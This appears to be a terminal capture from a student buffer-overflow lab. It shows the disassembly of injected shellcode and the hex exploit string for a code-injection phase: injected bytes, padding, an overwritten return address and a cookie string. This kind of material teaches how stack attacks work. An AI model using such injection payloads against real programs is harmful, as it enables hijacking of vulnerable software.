 peter@nf5280-server: ~/target1
⌥⌘1
peter@nf5280-server: ~ (-zsh) ⌘1 ...lhost: ~/bluefield_dpdk/updated_chen_fd_nyu_server (python) ⌘2 peter@nf5280-server: ~/target1 (ssh) ⌘3 +
peter@nf5280-server:~/target1$ objdump -d p3.o
p3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 a8 dc 61 55    mov    $0x5561dca8,%rdi
   7:   68 fa 18 40 00          pushq  $0x4018fa
   c:   c3                      retq
peter@nf5280-server:~/target1$ cat phase3.txt
48 c7 c7 a8
dc 61 55 68
fa 18 40 00
c3 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
78 dc 61 55
00 00 00 00
35 39 62 39
39 37 66 61
peter@nf5280-server:~/target1$ p